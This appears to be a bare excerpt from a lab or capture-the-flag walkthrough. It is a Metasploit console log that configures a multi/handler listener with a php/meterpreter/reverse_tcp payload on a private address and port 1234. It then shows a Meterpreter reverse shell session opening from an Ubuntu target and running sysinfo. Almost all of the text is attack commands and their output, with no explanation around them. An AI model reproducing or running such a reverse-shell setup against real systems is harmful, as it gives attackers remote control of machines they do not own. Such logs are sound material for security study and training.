 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:1234
[*] Sending stage (38288 bytes) to 192.168.0.108
[*] Meterpreter session 1 opened (192.168.0.109:1234 -> 192.168.0.108:44758) at 2019-09-17 04:38:18 -0400
meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >